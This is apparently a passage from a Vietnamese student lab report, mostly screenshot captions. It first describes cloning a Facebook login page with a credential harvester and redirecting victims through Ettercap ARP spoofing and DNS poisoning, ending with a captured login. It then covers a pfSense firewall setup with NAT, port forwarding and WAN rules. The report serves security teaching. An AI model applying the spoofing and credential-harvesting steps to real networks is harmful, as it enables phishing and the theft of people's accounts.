

1. Chọn Credential Harvester Attack Method



1. Chọn Site Cloner



1. Nhập địa chỉ của máy attacker



1. Nhập website yêu cầu nhân bản



1. Sửa tập tin etter.dns



1. Ánh xạ tên miền website đền IP máy tấn công



1. Kiểm tra lại cấu hình mạng



1. Sử dụng Ettercap

**Trong đó:**

-T : chỉ định sử dụng giao diện văn bản

-q : chạy các lệnh ở chế độ “yên lặng” để các gói dự liệu được capture không hiện thị lên màn hình

-i : chọn interface mạng

-P dns_spoof : chỉ định sử dụng plugin dns_spoof

-M arp : khởi tạo tấn công MITM giả mạo ARP để chặn các gói dữ liệu giữa các host

Sau khi chạy lệnh trên, kali sẽ thực hiện 2 giai đoạn:

Giả mạo ARP cache của thiết bị mạng

Trả lời truy vấn DNS giả mạo (DNS poisoning)



1. Người dùng vào trang đăng nhập fb



1. Tên miền đã bị giả mạo thành clone của máy attacker



1. Người dùng đăng nhập vào fb giả mạo



1. Thông tin đăng nhập đã bị attacker thu thập

# LAB 5 - THIẾT LẬP FIREWALL TOPOLOGY CHO MẠNG DOANH NGHIỆP

## Mô hình



1. Sơ đồ triển khai lab 5

## Triển khai



### Cài đặt – cấu hình

Cấu hình các interface mạng cho pfsense:



1. Cài đặt máy ảo pfsense với 3 card mạng



1. Chọn 2 để cấu hình ip cho các interface



1. Kết quả sau khi cấu hình IP cho interface



1. Truy cập vào ip LAN để vào GUI

Tài khoản mặc định: admin/pfsense



1. Nếu đăng nhập lần đầu sẽ đến trang Wizard của pfsense



1. Cấu hình hostname, domain và DNS Server



1. Giao diện Dashboard của pfsense



1. Vào phần Interfaces/OPT1 để đổi tên cấu hình

### Cấu hình NAT



1. Vào giao diện Firewall/NAT/Outbound để chuyển đổi IP private thành IP public

Có 4 chế độ (mode):

* Automatic Outbound NAT: tự động NAT từ vùng interal (LAN) ra vùng external (WAN)
* Hybrid Outbound NAT: Sử dụng các rule tự tạo cùng các rule tự động.
* Manual Outbound NAT: Chỉ sử dụng các rule tự tạo
* Disable Outbound NAT: Disable toàn bộ rule

Trên giao diện có 2 nút [Add], nút bên trái là thêm lên đầu, nút bên phải là thêm xuống dưới. Pfsense xem xét các rule từ trên xuống và thực hiện kết quả đầu tiên phù hợp nhất. Nên đặt các cấu hình đặt biệt lên đầu, các cấu hình tổng quát xuống dưới

Đầu tiên cấu hình NAT để vùng LAN truy cập được WAN



1. Chọn Hybrid Outbound NAT để áp dụng các rule tự tạo   
   cùng các rule tự động



1. Chọn nút [Add] bên trái, thêm lớp mạng LAN vào vùng source

Nhấn [Save] và [ApplyChange] để lưu và áp dụng rule



1. Thành công truy cập internet từ vùng inside

Tiếp theo, cấu hình NAT để đưa web server lên internet



1. Cài đặt Web server trên Window Server



1. Thiết lập IP cho WS

Để đưa Web server ra ngoài WAN thông qua port HTTP, ta sử dụng chức năng port forward của pfsense.



Hình 160: Giao diện NAT/Port Forward



1. Chọn [Add] và cấu hình để NAT IP của web server ra internet

[Save] và [Apply change]

### Tìm hiểu cấu hình Rules

Cấu hình cho phép các máy tính từ Internet có thể kết nối đến Web server trên DMZ. Vì là kiểm tra kết nối từ WAN vào DMZ nên ta đặt rule mới tại interface WAN



1. Vào Rules/WAN để cấu hình

Chọn [Add] bên trái để luật mới được thêm trên cùng

